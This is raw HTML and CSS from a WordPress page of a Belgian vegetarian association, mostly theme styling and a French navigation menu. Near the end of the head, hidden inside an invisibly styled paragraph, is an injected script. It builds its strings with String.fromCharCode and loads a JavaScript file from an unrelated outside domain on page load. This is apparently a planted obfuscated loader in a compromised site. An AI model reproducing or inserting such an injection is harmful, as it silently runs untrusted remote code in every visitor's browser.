    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.vegetik.org/wp-content/uploads/2021/12/mob.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(158,99,80,0.64);
        background: -moz-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(158,99,80,0.64)), color-stop(100%, rgba(255,174,142,0.64)));
        background: -webkit-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #7a7a7a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #7a7a7a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #81d742;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #81d742;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #81d742;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #71be32;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<link rel="icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23-65x65.png" sizes="32x32" />
<link rel="icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" />
<meta name="msapplication-TileImage" content="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-79 single-format-standard wp-theme-Newspaper td-standard-pack mega-menu-header-menu nut2 global-block-template-1 tdb_template_5996 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-58" id="mega-menu-item-58"><a class="mega-menu-link" href="https://www.vegetik.org/informations-pratiques/" aria-expanded="false" tabindex="0">Infos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-94" id="mega-menu-item-94"><a class="mega-menu-link" href="https://www.vegetik.org/qui-sommes-nous/">Qui sommes-nous ?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5644" id="mega-menu-item-5644"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/">Devenir membre</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5643" id="mega-menu-item-5643"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/">Faire un don</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1324" id="mega-menu-item-1324"><a class="mega-menu-link" href="http://www.vegetik.org/agenda-des-evenements/" aria-expanded="false">Nos actions<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220" id="mega-menu-item-220"><a class="mega-menu-link" href="https://www.vegetik.org/anim2/">Animations dans les écoles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-484" id="mega-menu-item-484"><a class="mega-menu-link" href="https://www.vegetik.org/atelier-cuisine/">Atelier cuisine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-292" id="mega-menu-item-292"><a class="mega-menu-link" href="https://www.vegetik.org/nos-conferences/">Nos conférences</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-item-55" id="mega-menu-item-55"><a class="mega-menu-link" href="https://www.vegetik.org/publications-et-articles/" aria-expanded="false">Publications<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-113" id="mega-menu-item-113"><a class="mega-menu-link" href="https://www.vegetik.org/citations2/">Citations de végétariens célèbres</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1327" id="mega-menu-item-1327"><a class="mega-menu-link" href="https://www.vegetik.org/celebrites-vegetariennes/">Célébrités végétariennes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1134" id="mega-menu-item-1134"><a class="mega-menu-link" href="https://www.vegetik.org/critiques-de-livres/">Critiques de livres</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-263" id="mega-menu-item-263"><a class="mega-menu-link" href="https://www.vegetik.org/documents-en-pdf-et-word/">Documents en pdf et Word</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4040" id="mega-menu-item-4040"><a class="mega-menu-link" href="http://www.vegetik.org/shop-guide-du-vegetarisme/">Guide du véganisme</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-593" id="mega-menu-item-593"><a class="mega-menu-link" href="https://www.vegetik.org/590-2/" aria-expanded="false">Contactez-nous<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1177" id="mega-menu-item-1177"><a class="mega-menu-link" href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts">Végétik Bruxelles</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1178" id="mega-menu-item-1178"><a class="mega-menu-link" href="https://www.facebook.com/vegetikcharleroi/?fref=ts">Végétik Charleroi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.facebook.com/VegetikMons/">Végétik Mons</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1179" id="mega-menu-item-1179"><a class="mega-menu-link" href="https://www.facebook.com/vegetikliege/?fref=ts">Végétik Liège</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1180" id="mega-menu-item-1180"><a class="mega-menu-link" href="https://www.facebook.com/vegetiknamur/?fref=ts">Végétik Namur</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="https://www.vegetik.org/faire-un-don/">Faire un don</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-680" id="mega-menu-item-680"><a class="mega-menu-link" href="https://www.vegetik.org/espace-membre/">anglais</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1047" id="mega-menu-item-1047"><a class="mega-menu-link" href="https://www.vegetik.org/devenir-benevole/">Devenir bénévole</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1379" id="mega-menu-item-1379"><a class="mega-menu-link" href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/">Présentation du site et didacticiel pour y insérer des articles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1053" id="mega-menu-item-1053"><a class="mega-menu-link" href="https://www.vegetik.org/je-veux-etre-parraine/">Je veux être parrainé</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1057" id="mega-menu-item-1057"><a class="mega-menu-link" href="https://www.vegetik.org/je-veux-devenir-marraineparrain/">Je veux devenir Marraine/Parrain</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1586" id="mega-menu-item-1586"><a class="mega-menu-link" href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf">Partenariat et Sponsoring</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-751" id="mega-menu-item-751"><a class="mega-menu-link" href="https://www.vegetik.org/newsletter2/">newsletter</a></li></ul>
